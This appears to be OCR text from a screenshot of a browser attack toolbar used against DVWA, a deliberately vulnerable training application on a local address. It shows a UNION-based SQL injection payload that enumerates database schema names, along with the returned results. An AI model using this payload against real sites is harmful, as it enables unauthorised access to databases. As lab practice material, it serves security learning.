 Load URL
http://192.168.0.103/dvwa/vulnerabilities/sqli/
Split URL
?id=1' and 1=2 union select 1, SCHEMA_NAME from information_schema.schemata+--+
&Submit=Submit#
Execute
Enable Post data
Enable Referrer
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Submit
ID: 1' and 1=2 union select 1, SCHEMA_NAME from information_schema.schemata --
First name: 1
Surname: information_schema
ID: 1' and 1=2 union select 1, SCHEMA_NAME from information_schema.schemata --
First name: 1
Surname: dvwa
ID: 1' and 1=2 union select 1, SCHEMA_NAME from information_schema.schemata --
First name: 1
Surname: metasploit
ID: 1' and 1=2 union select 1, SCHEMA_NAME from information_schema.schemata --
First name: 1
Surname: mysql
ID: 1' and 1=2 union select 1, SCHEMA_NAME from information_schema.schemata --